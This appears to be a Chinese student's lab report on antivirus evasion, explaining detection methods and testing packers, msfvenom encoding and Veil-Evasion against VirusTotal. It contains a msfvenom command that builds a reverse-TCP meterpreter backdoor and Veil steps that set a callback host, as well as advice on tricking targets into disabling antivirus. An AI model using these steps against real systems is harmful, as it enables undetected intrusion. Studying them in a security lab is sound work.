20182217刘洪宇EXP3_免杀原理

免杀

一般是对恶意软件做处理,让它不被杀毒软件所检测。也是渗透测试中需要使用到的技术。

要做好免杀,就时清楚杀毒软件(恶意软件检测工具)是如何工作的。AV(Anti-virus)是很大一个产业。其中主要的技术人员基本有编制恶意软件的经验。

反过来也一样,了解了免杀的工具和技术,你也就具有了反制它的基础。

1.恶意软件检测机制

1.1 基于特征码的检测

1.1.1 特征库举例-Snort

1.2 启发式恶意软件检测

1.3 基于行为的恶意软件检测

--

1.1 基于特征码的检测

简单来说一段特征码就是一段或多段数据。如果一个可执行文件(或其他运行的库、脚本等)包含这样的数据则被认为是恶意代码。

AV软件厂商要做的就是尽量搜集最全的、最新的特征码库。所以杀毒软件的更新很重要。过时的特征码库就是没有用的库。

--

1.1.1 特征库举例-Snort

特征库、特征码长什么样子呢?

对于商业AV软件来说,这些就是它的竞争点所在,所以是不公开的。

好在,我们有开源的入侵检测平台Snort,它有类似的机制,检测数据包的特征码,检测已知的网络攻击。

--

Snort规则,我们就以这个为例简单理解一下特征码。

示例规则-wuftpd格式化字符串攻击检测规则。content后的就是特征码。

alert tcp $EXTERNAL_NET any -> $HOME_NET 21

(msg:”FTP EXPLOIT wu-ftpd 2.6.0 site exec format string overflow Linux”;

flow:to_server, established; content:”|31c031db31c9b046cd8031c031db|”;

reference:bugtraq,1387;reference:cve, CAN-2000-0573;

classtype:attempted-admin;

sid:344;rev:4;)

重要的就是,恶意软件的检测,并不是比对整个文件,

而只能只其中一个或几个片断作为识别依据。

这就是最简单的特征码,或“signature”。

有兴趣的同学可以,搜索”特征码提取”的相关文章深入研究。

--

1.2 启发式恶意软件检测

启发式Heuristic,简单来说,就是根据些片面特征去推断。通常是因为缺乏精确判定依据。

“When I see a bird that walks like a duck and swims like a duck and quacks like a duck, I call that bird a duck.” 对恶意软件检测来主说,就是如果一个软件在干通常是恶意软件干的事,看起来了像个恶意软件,那我们就把它当成一个恶意软件吧。典型的行为如连接恶意网站、开放端口、修改系统文件,典型的“外观”如文件本身签名、结构、厂商等信息等。各个厂商会定义自己的检测模式。

--

优点:

可以检测0-day恶意软件

具有一定通用性

缺点:

实时监控系统行为,开销稍多

没有基于特征码的精确度高

--

1.3 基于行为的恶意软件检测

最开始提出启发式时,一般也是针对特征扫描的而言的,指通用的、多特征的、非精确的扫描,

所以后来又提出了基于行为的。从理论上讲,基于行为的检测相当于是启发式的一种,或者是加入了行为监控的启发式。

2.免杀技术(Evading AV)综述

就常见恶意软件而言,一般AV的检出率为40%-98%。就算你用了最好的AV,恶意软件依然有1/50的概率通过检测。这个概率还可以,貌似多试几种恶意软件就可以了。那免杀的方法当然是针对检测技术的。

--

所以总体技术有:

改变特征码

如果你手里只有EXE

加壳:压缩壳 加密壳

有shellcode(像Meterpreter)

用encode进行编码

基于payload重新编译生成可执行文件

有源代码

用其他语言进行重写再编译(veil-evasion)

--

改变行为

通讯方式

尽量使用反弹式连接

使用隧道技术

加密通讯数据

操作模式

基于内存操作

减少对系统的修改

加入混淆作用的正常功能代码

--

免杀就是让安插的后门不被AV软件发现。除了直接使用现有后门软件外,还有一些方式,在实际中也有用。

非常规方法

使用一个有漏洞的应用当成后门,编写攻击代码集成到如MSF中。

使用社工类攻击,诱骗目标关闭AV软件。

纯手工打造一个恶意软件

--

留后门的思路是这样的:

你写一个有漏洞的软件,开一个服务端口。这个软件本身没问题。然后如果这个端口被攻击,就可以获得系统控制权。

通过meterpreter这种驻留内存的payload,AV软件很难检出。

这样的小漏洞程序大家也有做,自己攻击自己还是很容易的。

当然最好的方法,还是手工打造,自己从头编一个,没有通用工具的特征,AV软件也就杀不出来了。

从头打造当然是相当有难度的,但我们可以利用Metasploit已有的payload来半手工的打造,效果也不错

--

好多盗版、破解、加脱壳软件都会要求你关闭AV。或者的确只能在关闭AV的情况下才能应用。如果有个软件提示你需要关闭AV,你会...一定不吗?

3. 免杀效果实测

--

- 本部分内容均基于Kali Linux,以meterpreter为样本恶意软件来实践。



| 序号 | 免杀方式 | AV | 测试主机OS/AV | VirusTotal | VirScan |

|---|---|---|---|---|---|

| 1 | msfvenom直接生成 | 关闭 | Win7_64+MSSE | 46/57 | 16/39 |

| 2 | msfvenom 编码一次 | 关闭 | Win7_64+MSSE | 45/57 | 15/39 |

| 3 | msfvenom 多次编码 | 关闭 | Win7_64+MSSE | 45/57 | 16/39 |

| 4 | Veil-evasion | 开启 | Win7_64+MSSE | 19/58 | 5/39 |

| 5 | C+shellcode | 开启 | Win10+腾讯管家/Bitdefender | 1/39 | |





| 6 | UPX压缩壳 | 40/57 | 17/39 | ||



| 7 | Hyperion | 18/57 | 8/39 |

--

3.1 恶意代码生成工具

恶意代码功能也是重复类似的,程序员最不屑于做的就是同样的代码写多次。所以就产生了恶意代码的生成工具,可以用原始的功能代码按需组合生成不同的可执行文件,现加上不同的免杀手段。常见的如msfvenom,veil-evasion,backdoor-factory等。

对于这种情况,AV厂商当然是要尽量找到如msfvenom生成软件的特征,而不是搜集所有生成结果的特征了。其结果就是只要msfvenom生成的exe就会检测到,不管你是用了什么编码器,迭代编码的多少次。

在免杀过程中,我们就会使用这样的工具来生成恶意代码,并测试其免杀效果。

--

3.2 免杀效果的评价

3.2.1 VirusTotal、Virscan

集成了60多个商业杀毒软件的扫描引擎。可以上传免杀处理过的程序进行检测。

如果上传的程序所有软件都杀不出来,virustotal就会把它交给AV厂商们了,然后...在杀毒库更新前,你还可以使用一段时间。

Virustatol不包括各AV软件的行为分析部分(behavioral analysis)。但它自己开发了自己的行为分析引擎。太慢,还没试用。

https://www.virustotal.com/ http://www.virscan.org/

3.2.2 免杀效果参考基准

msfvenom直接生成meterpreter可执行文件,检出率为46/57。57个扫描引擎中有46中把它识别为病毒。我们以此为参照,看经过免杀处理的应用在Virustotal上的识别率高了还是低了。

1.生成用msfvenom后门exe文件

2.在virus total中进行检测



3.3 Msfvenom使用编码器

Msfvenom是Metasploit平台下用来编码payloads免杀的工具。以Metaspliot的知名度和普及度。理所当然,所有AV厂家都盯着呢,一有新编码算法,马上就得加到特征库里呀。

编码后呢,按理论上讲,编码会降低检出率,大不了多编码几次,总会检不出来。

多编码几次呢,依然没变化

# msfvenom -p windows/meterpreter/reverse_tcp -e x6/shikata_ga_nai -i 10 -b ‘\x00’ LHOST=192.168.31.328 LPORT=2217 -f exe > met-encoded10.exe

ps.-i 10:迭代编码十次。

略有起伏,没实质变化。

--

原因呢?AV厂商也不傻,人家研究的是编码器本身,shikata_ga_nai总会有解码(decoder stub)部分需要加入的exe中,只要盯住这部分就可以了。

还有模板。模板就是msfvenom用来生成最终Exe的那个壳子exe文件,msfvenom会以固定的模板生成exe,所有它生成的exe,如果使用默认参数或模板,也有一定的固定特征。曾经有一段时间,只要换了模板,就可以对所有AV免杀。现在这招不行了。所以一般来说AV厂商会针对其使用的模板来生成特征码,这样就一劳永逸地解决所有msfvenom生成的恶意代码了。那如果使用msfvenom免杀,就要使用原生的模板。



3.4 Veil-Evasion

Veil-Evasion是一个免杀平台,与Metasploit有点类似,在Kalil软件库中有,但默认没装。免杀效果比较好。官网上有视频教程。

结果呢,生成了一个,上传测试,virustoal检出为19/57。

Veil-evasion是用其他语言如c,c#,phython,ruby,go,powershell等重写了meterperter,然后再通过不同方式编译成exe,共性特征比较少。源代码大家全都可以看得到,可以作为进一步学习的参考。



3.4.1veil的payload使用

打开veil

use 1

list

可以查看其支持的所有payload。



选择21powershell/meterpreter/rev_https.py

info 21

#可以查看此时21的设置

ues 21

set LHOST 192.168.31.238

设置好了21的回连地址

生成



查看用powershell生成的bat文件

将生成的bat文件一导入win10电脑 ,杀软会直接查杀掉。

接下来 我们选择其他的payload进行测试



使用use 27 python/meterpreter/rev_https.py

在win10运行。

3.4.2加壳实践

压缩壳

3.5 C语言调用Shellcode

这就是一个半手工打造恶意软件的例子。

